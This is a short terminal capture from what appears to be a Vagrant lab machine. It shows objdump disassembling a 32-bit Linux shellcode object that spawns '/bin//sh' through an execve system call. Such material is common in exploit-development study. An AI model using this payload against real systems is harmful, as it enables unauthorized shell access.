 vagrant@precise32:/vagrant$ objdump -d -M intel shellcode.o
shellcode.o:     file format elf32-i386
Disassembly of section .text:
00000000 <.text>:
   0:   31 c0                   xor    eax,eax
   2:   50                      push   eax
   3:   68 2f 2f 73 68          push   0x68732f2f
   8:   68 2f 62 69 6e          push   0x6e69622f
   d:   89 e3                   mov    ebx,esp
   f:   50                      push   eax
  10:   89 e2                   mov    edx,esp
  12:   53                      push   ebx
  13:   89 e1                   mov    ecx,esp
  15:   b0 0b                   mov    al,0xb
  17:   cd 80                   int    0x80
vagrant@precise32:/vagrant$